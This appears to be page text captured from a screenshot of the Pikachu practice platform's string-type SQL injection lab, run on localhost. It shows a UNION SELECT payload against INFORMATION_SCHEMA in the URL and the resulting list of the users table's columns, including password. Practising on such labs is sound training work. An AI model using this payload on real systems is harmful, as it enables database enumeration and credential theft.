 127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=x'+union+select+TABLE_NAME%2CCOLUMN_NAME+from+INFORMATION_SCHEMA.COLUMNS+where+TABLE_SCHE
常用网址 京东商城 Get the pikachu
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:users
your email is: id
your uid:users
your email is: username
your uid:users
your email is: password
your uid:users
your email is: level